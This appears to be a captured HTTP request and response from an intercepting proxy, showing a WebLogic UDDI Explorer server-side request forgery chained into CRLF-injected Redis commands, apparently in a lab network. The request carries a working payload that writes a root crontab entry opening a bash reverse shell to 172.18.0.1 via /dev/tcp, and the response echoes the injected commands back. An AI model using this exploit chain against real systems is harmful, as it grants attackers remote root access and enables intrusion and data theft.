 Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor
=&selfor=Business+location&btnSubmit=Search&operator=http://172.18.0.3:6379/test%0D%0A%0D%0Aset
%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fde
v%2Ftcp%2F172.18.0.1%2F21%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20
%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.18.0.3:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/172.18.0.1/21 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{